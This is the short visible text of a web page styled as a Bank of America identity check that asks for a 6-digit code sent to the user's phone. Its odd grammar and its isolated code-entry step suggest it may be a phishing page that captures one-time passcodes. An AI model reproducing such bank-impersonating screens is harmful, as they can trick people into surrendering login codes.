 BANK OF AMERICA
Secure Area
En español
Confirm your Identity
For security reason, A 6-digit code has been sent to your phone number
Verification
Enter Code
Submit